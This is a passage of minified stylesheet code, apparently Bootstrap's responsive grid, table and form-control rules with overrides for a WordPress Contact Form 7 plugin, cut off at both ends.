100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-moz-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-webkit-order:13;-moz-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-webkit-flex:0 0 auto;-moz-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-moz-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-moz-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-moz-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-moz-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-moz-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-moz-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-moz-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-moz-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-webkit-order:13;-moz-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-webkit-flex:0 0 auto;-moz-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-moz-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-moz-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-moz-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-moz-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-moz-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-moz-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-moz-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-moz-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-webkit-order:13;-moz-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-webkit-flex:0 0 auto;-moz-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-moz-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-moz-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-moz-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-moz-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-moz-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-moz-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-moz-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-moz-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-moz-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-webkit-order:13;-moz-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table
th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead
th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm
th{padding:.3rem}.table-bordered{border:1px
solid #dee2e6}.table-bordered td,.table-bordered
th{border:1px
solid #dee2e6}.table-bordered thead td,.table-bordered thead
th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead
th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#cfc6ff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead
th{border-color:#a795ff}.table-hover .table-primary:hover{background-color:#baadff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#baadff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead
th{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead
th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead
th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead
th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead
th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead
th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead
th{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark
th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light
th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead
th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control,.wpcf7 .wpcf7-validation-errors,.wpcf7 input[type=color],.wpcf7 input[type=date],.wpcf7 input[type=datetime-local],.wpcf7 input[type=datetime],.wpcf7 input[type=email],.wpcf7 input[type=file],.wpcf7 input[type=month],.wpcf7 input[type=number],.wpcf7 input[type=range],.wpcf7 input[type=search],.wpcf7 input[type=submit],.wpcf7 input[type=tel],.wpcf7 input[type=text],.wpcf7 input[type=time],.wpcf7 input[type=url],.wpcf7 input[type=week],.wpcf7 select,.wpcf7
textarea{display:block;width:100%;height:-webkit-calc(1.5em + .75rem + 2px);height:-moz-calc(1.5em + .75rem + 2px);height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px
solid #ced4da;border-radius:.25rem;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control,.wpcf7 .wpcf7-validation-errors,.wpcf7 input[type=color],.wpcf7 input[type=date],.wpcf7 input[type=datetime-local],.wpcf7 input[type=datetime],.wpcf7 input[type=email],.wpcf7 input[type=file],.wpcf7 input[type=month],.wpcf7 input[type=number],.wpcf7 input[type=range],.wpcf7 input[type=search],.wpcf7 input[type=submit],.wpcf7 input[type=tel],.wpcf7 input[type=text],.wpcf7 input[type=time],.wpcf7 input[type=url],.wpcf7 input[type=week],.wpcf7 select,.wpcf7
textarea{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none}}.form-control::-ms-expand,.wpcf7 .wpcf7-validation-errors::-ms-expand,.wpcf7 input[type=color]::-ms-expand,.wpcf7 input[type=date]::-ms-expand,.wpcf7 input[type=datetime-local]::-ms-expand,.wpcf7 input[type=datetime]::-ms-expand,.wpcf7 input[type=email]::-ms-expand,.wpcf7 input[type=file]::-ms-expand,.wpcf7 input[type=month]::-ms-expand,.wpcf7 input[type=number]::-ms-expand,.wpcf7 input[type=range]::-ms-expand,.wpcf7 input[type=search]::-ms-expand,.wpcf7 input[type=submit]::-ms-expand,.wpcf7 input[type=tel]::-ms-expand,.wpcf7 input[type=text]::-ms-expand,.wpcf7 input[type=time]::-ms-expand,.wpcf7 input[type=url]::-ms-expand,.wpcf7 input[type=week]::-ms-expand,.wpcf7 select::-ms-expand,.wpcf7 textarea::-ms-expand{background-color:transparent;border:0}.form-control:focus,.wpcf7 .wpcf7-validation-errors:focus,.wpcf7 input:focus[type=color],.wpcf7 input:focus[type=date],.wpcf7 input:focus[type=datetime-local],.wpcf7 input:focus[type=datetime],.wpcf7 input:focus[type=email],.wpcf7 input:focus[type=file],.wpcf7 input:focus[type=month],.wpcf7 input:focus[type=number],.wpcf7 input:focus[type=range],.wpcf7 input:focus[type=search],.wpcf7 input:focus[type=submit],.wpcf7 input:focus[type=tel],.wpcf7 input:focus[type=text],.wpcf7 input:focus[type=time],.wpcf7 input:focus[type=url],.wpcf7 input:focus[type=week],.wpcf7 select:focus,.wpcf7 textarea:focus{color:#495057;background-color:#fff;border-color:#bfb3ff;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(85,51,255,.25);box-shadow:0 0 0 .2rem rgba(85,51,255,.25)}.form-control::-webkit-input-placeholder,.wpcf7 .wpcf7-validation-errors::-webkit-input-placeholder,.wpcf7 input[type=color]::-webkit-input-placeholder,.wpcf7 input[type=date]::-webkit-input-placeholder,.wpcf7 input[type=datetime-local]::-webkit-input-placeholder,.wpcf7 input[type=datetime]::-webkit-input-placeholder,.wpcf7 input[type=email]::-webkit-input-placeholder,.wpcf7 input[type=file]::-webkit-input-placeholder,.wpcf7 input[type=month]::-webkit-input-placeholder,.wpcf7 input[type=number]::-webkit-input-placeholder,.wpcf7 input[type=range]::-webkit-input-placeholder,.wpcf7 input[type=search]::-webkit-input-placeholder,.wpcf7 input[type=submit]::-webkit-input-placeholder,.wpcf7 input[type=tel]::-webkit-input-placeholder,.wpcf7 input[type=text]::-webkit-input-placeholder,.wpcf7 input[type=time]::-webkit-input-placeholder,.wpcf7 input[type=url]::-webkit-input-placeholder,.wpcf7 input[type=week]::-webkit-input-placeholder,.wpcf7 select::-webkit-input-placeholder,.wpcf7 textarea::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder,.wpcf7 .wpcf7-validation-errors::-moz-placeholder,.wpcf7 input[type=color]::-moz-placeholder,.wpcf7 input[type=date]::-moz-placeholder,.wpcf7 input[type=datetime-local]::-moz-placeholder,.wpcf7 input[type=datetime]::-moz-placeholder,.wpcf7 input[type=email]::-moz-placeholder,.wpcf7 input[type=file]::-moz-placeholder,.wpcf7 input[type=month]::-moz-placeholder,.wpcf7 input[type=number]::-moz-placeholder,.wpcf7 input[type=range]::-moz-placeholder,.wpcf7 input[type=search]::-moz-placeholder,.wpcf7 input[type=submit]::-moz-placeholder,.wpcf7 input[type=tel]::-moz-placeholder,.wpcf7 input[type=text]::-moz-placeholder,.wpcf7 input[type=time]::-moz-placeholder,.wpcf7 input[type=url]::-moz-placeholder,.wpcf7 input[type=week]::-moz-placeholder,.wpcf7 select::-moz-placeholder,.wpcf7 textarea::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder,.wpcf7 .wpcf7-validation-errors:-ms-input-placeholder,.wpcf7 input[type=color]:-ms-input-placeholder,.wpcf7 input[type=date]:-ms-input-placeholder,.wpcf7 input[type=datetime-local]:-ms-input-placeholder,.wpcf7 input[type=datetime]:-ms-input-placeholder,.wpcf7 input[type=email]:-ms-input-placeholder,.wpcf7 input[type=file]:-ms-input-placeholder,.wpcf7 input[type=month]:-ms-input-placeholder,.wpcf7 input[type=number]:-ms-input-placeholder,.wpcf7 input[type=range]:-ms-input-placeholder,.wpcf7 input[type=search]:-ms-input-placeholder,.wpcf7 input[type=submit]:-ms-input-placeholder,.wpcf7 input[type=tel]:-ms-input-placeholder,.wpcf7 input[type=text]:-ms-input-placeholder,.wpcf7 input[type=time]:-ms-input-placeholder,.wpcf7 input[type=url]:-ms-input-placeholder,.wpcf7 input[type=week]:-ms-input-placeholder,.wpcf7 select:-ms-input-placeholder,.wpcf7 textarea:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder,.wpcf7 .wpcf7-validation-errors::-ms-input-placeholder,.wpcf7 input[type=color]::-ms-input-placeholder,.wpcf7 input[type=date]::-ms-input-placeholder,.wpcf7 input[type=datetime-local]::-ms-input-placeholder,.wpcf7 input[type=datetime]::-ms-input-placeholder,.wpcf7 input[type=email]::-ms-input-placeholder,.wpcf7 input[type=file]::-ms-input-placeholder,.wpcf7 input[type=month]::-ms-input-placeholder,.wpcf7 input[type=number]::-ms-input-placeholder,.wpcf7 input[type=range]::-ms-input-placeholder,.wpcf7 input[type=search]::-ms-input-placeholder,.wpcf7 input[type=submit]::-ms-input-placeholder,.wpcf7 input[type=tel]::-ms-input-placeholder,.wpcf7 input[type=text]::-ms-input-placeholder,.wpcf7 input[type=time]::-ms-input-placeholder,.wpcf7 input[type=url]::-ms-input-placeholder,.wpcf7 input[type=week]::-ms-input-placeholder,.wpcf7 select::-ms-input-placeholder,.wpcf7 textarea::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder,.wpcf7 .wpcf7-validation-errors::placeholder,.wpcf7 input[type=color]::placeholder,.wpcf7 input[type=date]::placeholder,.wpcf7 input[type=datetime-local]::placeholder,.wpcf7 input[type=datetime]::placeholder,.wpcf7 input[type=email]::placeholder,.wpcf7 input[type=file]::placeholder,.wpcf7 input[type=month]::placeholder,.wpcf7 input[type=number]::placeholder,.wpcf7 input[type=range]::placeholder,.wpcf7 input[type=search]::placeholder,.wpcf7 input[type=submit]::placeholder,.wpcf7 input[type=tel]::placeholder,.wpcf7 input[type=text]::placeholder,.wpcf7 input[type=time]::placeholder,.wpcf7 input[type=url]::placeholder,.wpcf7 input[type=week]::placeholder,.wpcf7 select::placeholder,.wpcf7 textarea::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly],.wpcf7 .wpcf7-validation-errors:disabled,.wpcf7 .wpcf7-validation-errors[readonly],.wpcf7 input:disabled[type=color],.wpcf7 input:disabled[type=date],.wpcf7 input:disabled[type=datetime-local],.wpcf7 input:disabled[type=datetime],.wpcf7 input:disabled[type=email],.wpcf7 input:disabled[type=file],.wpcf7 input:disabled[type=month],.wpcf7 